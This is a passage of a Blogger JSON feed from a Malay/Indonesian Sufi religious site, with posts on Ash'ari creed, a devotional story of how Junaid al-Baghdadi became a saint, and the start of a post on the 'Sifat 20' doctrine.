style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah imam mazhab empat ialah aqidah salaf.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Abul Hasan al-Asy‘ari menyusun dan mempertahankan aqidah tersebut secara ilmiah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMajoriti ulama mazhab empat berpegang dengan manhaj Asy‘ari.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMenyesatkan atau membid‘ahkan aqidah Asy‘ari bukan amalan Ahlus Sunnah wal Jamaah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAhlus Sunnah wal Jamaah sentiasa luas dan berlapang dada. Ia mengajar kita berbeza pandangan dengan adab, bukan dengan emosi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMengaku mengikuti salaf sambil menolak majoriti ulama umat Islam sepatutnya membuat kita berhenti sejenak dan berfikir semula.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8448129465609057590\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448129465609057590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/aqidah-imam-mazhab-empat-kenapa-nama.html","title":"AQIDAH IMAM MAZHAB EMPAT : KENAPA NAMA IMAM AL-ASY‘ARI SERING DIPERSOALKAN?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4wzqGjZAr6nU3P9n0oB0PZIk07fKNGuj5EIS7sBp5jhPPE8s7D24610B9X0rB3-r_iTJxfLjfp_k9aNGQjmsrKP7eh7ZxgB1CJ1_nCSdfyWOjK-O1IaThELMKQhnCNNSpVrBG26zustNJCin6W7_Iev8123vvxkKHhlCKKp7pdpV3hw8msKpTtvJ9H8r\/s72-w288-h400-c\/605612694_3588816584594683_4050535063083682608_n%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8557542579342753129"},"published":{"$t":"2026-01-02T10:50:00.003+08:00"},"updated":{"$t":"2026-01-02T10:50:44.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"SYAIKH JUNAID AL BAGDADI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s731\/606436720_25507445808917807_3110261940697699022_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s320\/606436720_25507445808917807_3110261940697699022_n.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESYAIKH JUNAID AL BAGDADI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EImam Junaid al-Baghdadi berasal dari seorang pegulat tangguh yang tak terkalahkan tetapi pada masanya ia harus kalah dengan seorang  laki-laki tua kelaparan karena beberapa hari belum makan. Bagi kalangan umat muslim yang akrab dengan dunia tasawuf, tentu nama Syekh Abul Qasim Junaid al-Baghdadi sudah tak lagi asing di telinga mereka. Bagaimana tidak, ia begitu terkenal akan kewaliannya. Sampai-sampai, setiap kali membaca hadrah (pembacaan Surat Al Fatihah sebelum melakukan amalan mujahadah) para salik(sebutan bagi orang yang telah menempuh jaan tarekat) selalu mengkhususkan penyebutan nama Abul Qasim Junaid Al-Baghdadi tepat setelah penyebutan nama Suthanul Auliya' Syekh Abdul Qodir Al Jilani, sang raja wali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELantas, bagaimanakah sejarah kewaliannya hingga ia begitu masyhur, terkenal sebagai kekasih Allah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETernyata, ia sebenarnya merupakan seorang pegulat tangguh tak terkalahkan pada masanya. Ia juga sangat ditakuti oleh para lawannya. Hingga suatu ketika, sang raja pada masa itu mengadakan sayembara bahwa siapa saja yang dapat mengalahkan Abul Qasim akan mendapatkan hadiah yang begitu banyak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayembara tersebut akhirnya terdengar juga oleh seorang lelaki paruh baya di salah satu sudut Kota Baghdad. Ia adalah seorang keturunan Rasulullah Muhammad sallallahu 'alaihi wasalam yang hidupnya begitu memprihatinkan. Sudah beberapa hari terakhir, keluarganya tak makan. Usianya juga sudah cukup tua, kira-kira 65 tahun. Namun, hal itu tak menciutkan nyalinya untuk mengikuti sayembara melawan Abul Qasim. Karena ia memiliki cara tersendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHari pertarungan telah tiba. Hingga saat itu, anehnya tidak ada seorang pun yang berani mendaftar melawan Abul Qasim. Maklum, seluruh penduduk kota sudah mengerti kehebatan Abul Qasim dalam bergulat. Mereka lebih memilih nyawa mereka daripada harus mati konyol demi memimpikan hadiah sayembara dari raja. Berbeda dengan lelaki dzurriyah rasul itu, ia tak gentar sama sekali. Demi keluarga yang sudah beberapa hari tak makan, ia rela mengorbankan nyawanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat ia mulai beradu pandang dengan Abul Qasim, saat melakukan penghormatan salam sebelum bertarung ia berbisik kepada Abul Qasim:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Wahai Abul Qasim, aku tahu bahwa engkau adalah pegulat terhebat di kota ini. dan aku pun yakin bahwa aku tak akan mampu mengalahkanmu. Namun, tahukah engkau mengapa aku berani bertarung denganmu. Aku adalah cucu Rasulullah, namun kelurgaku sedang tertimpa kesusahan. Sudah beberapa hari terakhir aku dan kelurgaku tak mampu makan. Maka dari itu, aku memohon kepadamu agar engkau bersedia berlagak kalah hingga akhirnya hadiah sayembara itu ku dapat dan kelurgaku dapat makan.” \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMendengarnya, Abul Qasim begitu prihatin. Ternyata ada juga keturunan Rasulullah yang seperti itu. Akhirnya, dengan niatan memuliakan anak-cucu Rasulullah, ia turuti permohonan lelaki itu. Dan benar, lelaki tersebut sukses memenangkan sayembara dan kemudian membawa pulang hadiahnya untuk keluarga. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESedang Abul Qasim harus menanggung malu bahwa pegulat terhebat di kota itu telah dikalahkan hanya dengan pukulan lelaki tua usia 65 tahun. Tapi hal itu tak membuat hati Abul Qasim kecewa sedikit pun. Ia justru bersyukur sudah dapat membantu cucu Nabi. Meskipun orang-orang sekota menghujatnya karena memang tidak tahu dan Abul Qasim pun merasa hal ini tidak perlu diberitahukan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHingga suatu malam yang indah, Abul Qasim  bermimpi ditemui oleh seorang lelaki yang ketampanannya tak dapat tergambarkan oleh kata-kata. Ia begitu penuh dengan cahaya. Namun, keteduhan wajahnya dan kewibawaannya tak membuat mata silau melihat pancaran cahaya dari dalam manusia terbaik sepanjang masa. Ya, ternyata ia adalah Rasulullah Muhammad shallallahu 'alaih wasallam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam mimpinya itu, sang rasul berkata pada Abul Qasim bahwa mulai malam itu ia diangkat oleh Allah derajatnya menjadi waliyullah, kekasih Alah. Bukan karena kekuatannya, melainkan karena ia telah rela menolong dzurriyah rasul, anak-cucu keturunan sang utusan terkasih Allah, Muhammad sallallahu 'alaihi wasalam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESubhanallah, lewat kisah tersebut dipetik hikmah bahwa memuliakan keturunan Rasulullah saja dapat mengangkat derajat manusia yang awalnya hanyalah seorang pegulat menjadi wali Allah yang terkenal seantero jagat. Tak ada salahnya jika kita mau untuk sekadar membaca shalawat di bulan Rabiul Awal ini dalam rangka memuliakan kelahiran Rasulullah. Tentu, andaikata hal itu ditampakkan, betapa manfaatnya tak dapat terkias oleh kata. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah ini juga memberikan pesan bahwa menolong orang yang terdesak oleh kebutuhan merupakan sebuah kemuliaan. Imam Junaid al-Baghdadi memberi contoh tentang pentingnya memprioritaskan kepentingan orang lain daripada diri sendiri. Ia ikhlas mengorbankan gengsi dan popularitas prestasinya demi membantu orang lain memenuhi kebutuhan dasarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EWikrama Waranggana\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8557542579342753129\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html","title":"SYAIKH JUNAID AL BAGDADI"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s72-c\/606436720_25507445808917807_3110261940697699022_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-6407428285192699588"},"published":{"$t":"2026-01-02T10:15:00.005+08:00"},"updated":{"$t":"2026-01-02T10:15:59.718+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s1116\/605243715_3590865881056420_2296819969130672659_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1088\" data-original-width=\"1116\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s320\/605243715_3590865881056420_2296819969130672659_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r xat24cr xexx8yu xyri2b x18d9i69 x1c1uobl x1jx94hy x8cjs6t x3sou0m x80vd3b x12u81az x13fuv20 x18b5jzi x1q0q8m5 x1t7ytsu x178xt8z x1lun4ml xso031l xpilrb4 xrx5xu5 x1vn23mh xrws0fy x16azbe4 x6ikm8r x10wlt62 x1diwwjn xbmvrgn\" style=\"border-bottom: 1px solid rgb(208, 211, 215); border-end-end-radius: 16px; border-end-start-radius: 16px; border-inline: 1px solid rgb(208, 211, 215); border-start-end-radius: 16px; border-start-start-radius: 16px; border-top: 1px solid rgb(208, 211, 215); font-family: inherit; margin-bottom: 0px; margin-inline: 12px; margin-top: 0px; overflow: hidden; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"html-div x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1y332i5\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: -1px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" dir=\"auto\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" data-ad-rendering-role=\"story_message\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x1l90r2v x1iorvi4 x1g0dm76 xpdmqnj\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding-bottom: 16px; padding-inline: 12px; padding-top: 4px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: #080809; display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"html-div xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px;\"\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDalam sejarah panjang keilmuan Islam, para ulama tidak pernah membiarkan aqidah umat terdedah kepada penyelewengan tanpa panduan. Antara usaha besar yang diwariskan kepada umat ialah perumusan Sifat 20, yang selama ratusan tahun menjadi benteng aqidah Ahl al-Sunnah wal Jama‘ah dalam menghadapi pelbagai aliran sesat dan fahaman menyimpang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: 